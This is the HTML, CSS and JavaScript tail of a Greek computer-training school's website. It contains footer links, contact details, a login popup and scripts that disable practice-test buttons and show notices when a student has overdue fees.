.sc_heading .line{width:24px;height:3px;background-color:#ECECEC1A;}.elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info > li{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info > li i{color:var( --e-global-color-primary );font-size:16px;}.elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info > li svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info > li svg{max-width:16px;height:auto;}.elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info > li svg{margin-right:6px;}.elementor-8920 .elementor-element.elementor-element-8736b9e .sc_heading .title{margin:0px 0px 10px 0px;}.elementor-8920 .elementor-element.elementor-element-8736b9e .sc_heading .title,.elementor-8920 .elementor-element.elementor-element-8736b9e .sc_heading .clone{color:#FFFFFF;}.elementor-8920 .elementor-element.elementor-element-8736b9e .sc_heading .line{width:24px;height:3px;background-color:#ECECEC1A;}.elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info > li{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info > li i{color:var( --e-global-color-primary );font-size:16px;}.elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info > li svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info > li svg{max-width:16px;height:auto;}.elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info > li svg{margin-right:6px;}.elementor-8920 .elementor-element.elementor-element-e98cd80 .sc_heading .title{margin:0px 0px 10px 0px;}.elementor-8920 .elementor-element.elementor-element-e98cd80 .sc_heading .title,.elementor-8920 .elementor-element.elementor-element-e98cd80 .sc_heading .clone{color:#FFFFFF;}.elementor-8920 .elementor-element.elementor-element-e98cd80 .sc_heading .line{width:24px;height:3px;background-color:#ECECEC1A;}.elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info > li{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info > li i{color:var( --e-global-color-primary );font-size:16px;}.elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info > li svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info > li svg{max-width:16px;height:auto;}.elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info > li svg{margin-right:6px;}.elementor-8920 .elementor-element.elementor-element-811d339 .sc_heading .title{margin:0px 0px 10px 0px;}.elementor-8920 .elementor-element.elementor-element-811d339 .sc_heading .title,.elementor-8920 .elementor-element.elementor-element-811d339 .sc_heading .clone{color:#FFFFFF;}.elementor-8920 .elementor-element.elementor-element-811d339 .sc_heading .line{width:24px;height:3px;background-color:#ECECEC1A;}.elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info > li{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info > li i{color:var( --e-global-color-primary );font-size:16px;}.elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info > li svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info > li svg{max-width:16px;height:auto;}.elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info > li svg{margin-right:6px;}.elementor-8920 .elementor-element.elementor-element-174d0ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-174d0ce{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF24;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8920 .elementor-element.elementor-element-174d0ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8920 .elementor-element.elementor-element-666f85c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-8920 .elementor-element.elementor-element-ceb57f7 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-ceb57f7 .back-to-top__button{font-size:30px;text-transform:uppercase;width:70px;height:70px;border-radius:50% 50% 50% 50%;color:#FFFFFF;border-color:#FFFFFF;background:#419645;box-shadow:0px 0px 0px 10px rgba(255, 255, 255, 0.1);}.elementor-8920 .elementor-element.elementor-element-ceb57f7 .back-to-top__button:hover{background:#419645C7;}.elementor-8920 .elementor-element.elementor-element-ceb57f7 .back-to-top__button:focus{background:#419645C7;}.elementor-8920 .elementor-element.elementor-element-ceb57f7{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ceb57f7{right:50%;}body.rtl .elementor-8920 .elementor-element.elementor-element-ceb57f7{left:50%;}.elementor-8920 .elementor-element.elementor-element-3da72f0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-3da72f0{padding:40px 0px 10px 0px;}.elementor-8920 .elementor-element.elementor-element-239efb2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8920 .elementor-element.elementor-element-239efb2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8920 .elementor-element.elementor-element-5dd2888 .elementor-heading-title{color:#FFFFFF99;}.elementor-8920 .elementor-element.elementor-element-ef97092.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8920 .elementor-element.elementor-element-ef97092 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8920 .elementor-element.elementor-element-ef97092 > .elementor-element-populated{text-align:right;}@media(max-width:1024px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-91e7f7f{width:50%;}.elementor-8920 .elementor-element.elementor-element-91001a3{width:50%;}.elementor-8920 .elementor-element.elementor-element-b63054e{width:50%;}.elementor-8920 .elementor-element.elementor-element-5d9360c{width:50%;}.elementor-8920 .elementor-element.elementor-element-943eb83{width:50%;}}@media(max-width:1024px){.elementor-8920 .elementor-element.elementor-element-91e7f7f > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info > li{margin:0px 0px 0px 20px;}.elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info > li svg{margin-right:3px;}.elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info > li{margin:0px 0px 0px 20px;}.elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info > li svg{margin-right:3px;}.elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info > li{margin:0px 0px 0px 20px;}.elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info > li svg{margin-right:3px;}.elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info > li{margin:0px 0px 0px 20px;}.elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info > li svg{margin-right:3px;}.elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info > li{margin:0px 0px 0px 20px;}.elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info > li svg{margin-right:3px;}.elementor-8920 .elementor-element.elementor-element-ceb57f7 .back-to-top__button{font-size:26px;width:60px;height:60px;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ceb57f7{right:50%;}body.rtl .elementor-8920 .elementor-element.elementor-element-ceb57f7{left:50%;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info > li{margin:0px 10px 10px 10px;}.elementor-8920 .elementor-element.elementor-element-8d717b4 .thim-header-info > li{margin:0px 10px 10px 10px;}.elementor-8920 .elementor-element.elementor-element-a3a7a52 .thim-header-info > li{margin:0px 10px 10px 10px;}.elementor-8920 .elementor-element.elementor-element-7f9a0d9 .thim-header-info > li{margin:0px 10px 10px 10px;}.elementor-8920 .elementor-element.elementor-element-8cb03b3 .thim-header-info > li{margin:0px 10px 10px 10px;}.elementor-8920 .elementor-element.elementor-element-ceb57f7 .back-to-top__button{width:50px;height:50px;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ceb57f7{right:50%;}body.rtl .elementor-8920 .elementor-element.elementor-element-ceb57f7{left:50%;}}/* Start custom CSS for thim-ekits-back-to-top, class: .elementor-element-ceb57f7 */.elementor-widget-thim-ekits-back-to-top{
        transform: translate(50%, 50%);
    }/* End custom CSS */</style><aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8c39928 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8c39928" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-91e7f7f" data-id="91e7f7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bab95d4 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="bab95d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="150" height="150" src="https://my-academy.gr/wp-content/uploads/2020/06/Untitled-2.png" class="attachment-full size-full wp-image-14517" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5595892 elementor-widget elementor-widget-thim-ekits-header-info" data-id="5595892" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																<i aria-hidden="true" class="tk tk-phone"></i>									2221087969 - 2221604565													</li>
												<li>
																<i aria-hidden="true" class="tk tk-map-marker"></i>									info@my-academy.gr													</li>
												<li>
																<i aria-hidden="true" class="tk tk-envelope"></i>									Βαρατάση 21, Χαλκίδα													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-91001a3" data-id="91001a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42c530e elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="42c530e" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΕΝΟΤΗΤΕΣ</h4><span class="line"></span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d717b4 elementor-widget elementor-widget-thim-ekits-header-info" data-id="8d717b4" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/course-category/office-core/">
																									Office Core															</a>
													</li>
												<li>
															<a href="/course-category/office-expert/">
																									Office Expert															</a>
													</li>
												<li>
															<a href="/course-category/design/">
																									Σχεδιαστικά															</a>
													</li>
												<li>
															<a href="/course-category/graphics/">
																									Γραφιστικά															</a>
													</li>
												<li>
															<a href="/course-category/programming/">
																									Προγραμματισμός															</a>
													</li>
												<li>
															<a href="/course-category/web-design/">
																									Κατασκευή ιστοσελίδας															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b63054e" data-id="b63054e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8736b9e elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="8736b9e" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΚΑΤΑΣΚΕΥΗ ΙΣΤΟΣΕΛΙΔΩΝ</h4><span class="line"></span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a3a7a52 elementor-widget elementor-widget-thim-ekits-header-info" data-id="a3a7a52" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/ypiresies-istoselidon/">
																									Υπηρεσίες Ιστοσελίδων															</a>
													</li>
												<li>
															<a href="/eshop-design/">
																									Κατασκευή e-shop															</a>
													</li>
												<li>
															<a href="/sxediasmos-entupwn/">
																									Σχεδιασμός εντύπων															</a>
													</li>
												<li>
															<a href="/web-hosting/">
																									Φιλοξενία Ιστοσελίδων															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5d9360c" data-id="5d9360c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e98cd80 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="e98cd80" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</h4><span class="line"></span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7f9a0d9 elementor-widget elementor-widget-thim-ekits-header-info" data-id="7f9a0d9" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/h-sxolh-mas/">
																<i aria-hidden="true" class="fas fa-school"></i>									Η Σχολή μας															</a>
													</li>
												<li>
															<a href="/contact/">
																<i aria-hidden="true" class="tk tk-email"></i>									Επικοινωνία															</a>
													</li>
												<li>
															<a href="/tropoi-pliromis/">
																<i aria-hidden="true" class="far fa-money-bill-alt"></i>									Τρόποι Πληρωμής															</a>
													</li>
												<li>
															<a href="/epivevaiosi-pliromis/">
																<i aria-hidden="true" class="fas fa-euro-sign"></i>									Επιβεβαίωση Πληρωμής															</a>
													</li>
												<li>
															<a href="/blog/">
																<i aria-hidden="true" class="fab fa-blogger-b"></i>									Blog															</a>
													</li>
												<li>
															<a href="/topics">
																<i aria-hidden="true" class="fab fa-forumbee"></i>									Forum															</a>
													</li>
												<li>
															<a href="/online-υποστήριξη" rel="nofollow">
																<i aria-hidden="true" class="far fa-address-book"></i>									Online Υποστήριξη															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-943eb83" data-id="943eb83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-811d339 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="811d339" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h4><span class="line"></span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8cb03b3 elementor-widget elementor-widget-thim-ekits-header-info" data-id="8cb03b3" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="https://www.facebook.com/microchip.academy/" target="_blank" rel="nofollow">
																<i aria-hidden="true" class="fab fa-facebook"></i>									Facebook															</a>
													</li>
												<li>
															<a href="https://plus.google.com/108420122761053847447" target="_blank" rel="nofollow">
																<i aria-hidden="true" class="fab fa-google-plus"></i>									Google Plus															</a>
													</li>
												<li>
															<a href="https://www.youtube.com/channel/UCN1gbMOSCeTawrA1etNENDQ" target="_blank" rel="nofollow">
																<i aria-hidden="true" class="fab fa-youtube"></i>									YouTube															</a>
													</li>
												<li>
															<a href="http://moodle.my-academy.gr" target="_blank" rel="nofollow">
																<i aria-hidden="true" class="fab fa-medium-m"></i>									Moodle															</a>
													</li>
												<li>
															<a href="/google-meet/" target="_blank" rel="nofollow">
																<i aria-hidden="true" class="fab fa-google"></i>									Google Meet															</a>
													</li>
												<li>
															<a href="/anydesk" rel="nofollow">
																<i aria-hidden="true" class="far fa-address-book"></i>									AnyDesk															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-174d0ce elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="174d0ce" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-666f85c" data-id="666f85c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ceb57f7 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-thim-ekits-back-to-top" data-id="ceb57f7" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="thim-ekits-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="back-to-top__swapper" id="back-to-top-kits">
			<div class="back-to-top__button">
				<i aria-hidden="true" class="tk tk-location-arrow"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3da72f0 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="3da72f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-239efb2" data-id="239efb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5dd2888 elementor-widget elementor-widget-heading" data-id="5dd2888" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default"><a href="#"><a href="https://my-academy.gr">My-Academy.gr </a>© 2022 | Κατασκευή & Προώθηση Ιστοσελίδων <a href="https://webdesignstudio.gr/">Web Design Studio </a></a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ef97092" data-id="ef97092" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3401815 elementor-widget elementor-widget-image" data-id="3401815" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://greece20.gov.gr/">
							<img decoding="async" width="350" height="77" src="https://my-academy.gr/wp-content/uploads/2019/02/Banner-Web.jpg" class="attachment-large size-large wp-image-17350" alt="" srcset="https://my-academy.gr/wp-content/uploads/2019/02/Banner-Web.jpg 350w, https://my-academy.gr/wp-content/uploads/2019/02/Banner-Web-300x66.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>
		</aside>                </div>
            </div>
        </div>
	
	
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->



</div><!-- end wrapper-container -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<div id="thim-popup-login">
				<div
					class="popup-login-wrapper">
					<div class="thim-login-container">
						
						<div class="thim-popup-inner">
							<div class="thim-login">
								<h4 class="title">Είσοδος με τον Λογαριασμό</h4>
									<form name="loginpopopform" action="https://my-academy.gr/wp-login.php"
		  method="post" novalidate>
				<p class="login-username">
			<input type="text" name="log" placeholder="Ονομα χρήστη ή διεύθυνση ηλεκτρονικού ταχυδρομίου"
				   class="input required" size="20"/>
		</p>
		<p class="login-password">
			<input type="password" name="pwd" placeholder="Κωδικός"
				   class="input required" value="" size="20"/>
		</p>
						<a class="lost-pass-link" href="https://my-academy.gr/account/?action=lostpassword" title="Ξέχασες τον Κωδικό">Ξέχασες τον κωδικό σου;</a>
		<p class="forgetmenot login-remember">
			<label for="popupRememberme"><input name="rememberme" type="checkbox"
												value="forever"
												id="popupRememberme"/> Αποθήκευση στοιχείων			</label></p>
		<p class="submit login-submit">
			<input type="submit" name="wp-submit"
				   class="button button-primary button-large"
				   value="Είσοδος"/>
			<input type="hidden" name="redirect_to"
				   value="https://my-academy.gr/account/"/>
			<input type="hidden" name="testcookie" value="1"/>
			<input type="hidden" name="nonce"
				   value="50a29e791a"/>
			<input type="hidden" name="eduma_login_user">
		</p>

		
	</form>
															</div>

													</div>

						<span class="close-popup"><i class="fa fa-times" aria-hidden="true"></i></span>
						<div class="cssload-container">
							<div class="cssload-loading"><i></i><i></i><i></i><i></i></div>
						</div>
					</div>
				</div>
			</div>
			<div class="gallery-slider-content"></div><link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#111111"
    },
    "button": {
      "background": "#4caf50"
    }
  },
  "theme": "edgeless",
  "position": "bottom-left",
  "content": {
    "message": "Τα cookies επιτρέπουν μια σειρά από λειτουργίες που ενισχύουν την απόλαυση του my-academy.gr. Χρησιμοποιώντας τον ιστότοπο, συμφωνείτε με τη χρήση των cookies.",
    "dismiss": "ΑΠΟΔΟΧΗ",
    "link": "Περισσότερα εδώ",
    "href": "/oroi-kai-proipotheseis/"
  }
})});
</script>
		<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
						<script data-cfasync="false" type="text/javascript">
					//WEBFROZEN
function frozenMessageTest() {
	if(document.getElementById('WebFrozen').value == 1){
	    xdialog.open({
			title: 'Μήνυμα Ενημέρωσης',
			body: 'Δεν μπορείτε να ανοίξετε τα <strong>"TEST ΠΡΟΕΤΟΙΜΑΣΙΑΣ"</strong>,<br>διότι φαίνεται να υπάρχει κάποια ληξιπρόσθεσμη οφειλή<br>στο λογαριασμό σας!<br><br>Παρακαλούμε επικοινωνήστε με την Γραμματεία',
			buttons: ['ok'],
			style: 'width:450px'
		});
	}else{
	frozenMessageTestOpen()
	}
}
function frozenMessageAitisi2() {
	if(document.getElementById('WebFrozen').value == 1){
		xdialog.open({
			title: 'Μήνυμα Ενημέρωσης',
			body: 'Δεν μπορείτε να υποβάλλετε την αίτηση <strong>"ΣΥΜΜΕΤΟΧΗ ΣΕ ΕΞΕΤΑΣΕΙΣ"</strong>,<br>διότι φαίνεται να υπάρχει κάποια ληξιπρόσθεσμη οφειλή<br>στο λογαριασμό σας!<br><br>Δείτε την Καρτέλα <strong>"Χρεώσεις-Πληρωμές"</strong> ή επικοινωνήστε με την Γραμματεία',
			buttons: ['ok'],
			style: 'width:450px'
		});
    }
}
function frozenMessageAitisi3() {
	if(document.getElementById('WebFrozen').value == 1){
		xdialog.open({
			title: 'Μήνυμα Ενημέρωσης',
			body: 'Δεν μπορείτε να υποβάλλετε την αίτηση <strong>"ΛΗΨΗ ΠΤΥΧΙΟΥ"</strong>,<br>διότι φαίνεται να υπάρχει κάποια ληξιπρόσθεσμη οφειλή<br>στο λογαριασμό σας!<br><br>Δείτε την Καρτέλα <strong>"Χρεώσεις-Πληρωμές"</strong> ή επικοινωνήστε με την Γραμματεία',
			buttons: ['ok'],
			style: 'width:450px'
		});
    }
}
if(document.getElementById('WebFrozen').value == 1){
  document.getElementById('test-1-button').classList.add("WebFrozen");
  document.getElementById('test-2-button').classList.add("WebFrozen");
  document.querySelector('#test-1-button').disabled = true;
  document.querySelector('#test-1-link').removeAttribute("href");
  document.querySelector('#test-2-button').disabled = true;
  document.querySelector('#test-2-link').removeAttribute("href");
  document.querySelector('#aitisi-2-button').disabled = true;
  document.querySelector('#aitisi-2-link').removeAttribute("href");
  document.querySelector('#aitisi-3-button').disabled = true;
  document.querySelector('#apotelesmata-button').disabled = true;
  document.querySelector('#aitisi-3-link').removeAttribute("href");
  
}

//TEST1-TEST2
function frozenMessageTestOpen() {
	if(document.getElementById('AcademyTestOpen').value != 1){
		xdialog.open({
			title: 'Μήνυμα Ενημέρωσης',
			body: 'Δεν μπορείτε να ανοίξετε τα <strong>"TEST ΠΡΟΕΤΟΙΜΑΣΙΑΣ"</strong>,<br>διότι φαίνεται μην έχετε κάνει κράτηση θέσης υπολογιστή<br>στο <strong>"ΠΡΟΓΡΑΜΜΑ ΕΒΔΟΜΑΔΑΣ"</strong>!<br><br>Κάνετε κράτηση θέσης στο "ΠΡΟΓΡΑΜΜΑ ΕΒΔΟΜΑΔΑΣ" <br>ή επικοινωνήστε με την Γραμματεία για βοήθεια',
			buttons: ['ok'],
			style: 'width:480px'
		});
    }else{
	modalPleaseWait()
	}
}
//if(document.getElementById('AcademyTest1End').value < Date.now()){
//  document.querySelector('#test-1-button').disabled = true;
//  document.querySelector('#test-1-link').removeAttribute("href");
//}

if(document.getElementById('AcademyTestOpen').value != 1){
  document.querySelector('#test-1-button').disabled  = true;
  document.querySelector('#test-2-button').disabled  = true;
}

//ΑΠΟΚΡΥΨΗ BUTTONS
if(document.getElementById('AcademyTest1').value == 0){
  document.querySelector('#test-1-button').hidden = true;
}

if(document.getElementById('AcademyTest2').value == 0){
  document.querySelector('#test-2-button').hidden = true;
}
if(document.getElementById('AcademySos').value == 0){
  document.querySelector('#sos-button').hidden = true;
}

//ΛΗΞΙΠΡΟΣΘΕΣΜΗ ΟΦΕΙΛΗ
var date = new Date();
let dateLocal = date.toLocaleString();

var myRest = document.getElementById('WebFrozenRest').value;
var myRestInt = parseInt(myRest);

var mydate = document.getElementById('WebFrozenDate').value;
let mydateLocal = mydate.toLocaleString();

if(myRestInt>0){
	xdialog.open({
			title: 'Μήνυμα Ενημέρωσης',
			body: 'Φαίνεται ότι υπάρχει <strong>"ΛΗΞΙΠΡΟΣΘΕΣΜΗ ΟΦΕΙΛΗ"</strong>.<br><br>Σε σύντομο διάστημα δεν θα μπορείτε να ανοίξετε τα<br><strong>"TEST ΠΡΟΕΤΟΙΜΑΣΙΑΣ"</strong><br><br>Δείτε την Καρτέλα <strong>"Χρεώσεις-Πληρωμές"</strong> ή επικοινωνήστε με την Γραμματεία',
			buttons: ['ok'],
			style: 'width:520px'
		});
}

//Modal1-just_load_please
function modalPleaseWait() {
	if(document.getElementById('AcademyTestOpen').value == 1){
		$('.modal-wrapper').toggleClass('open');
		setTimeout(function() {
		  $('.modal-wrapper').removeClass('open');
		}, 50000);
	}
}
//https://stackoverflow.com/questions/7853130/how-to-change-the-style-of-alert-box				</script>
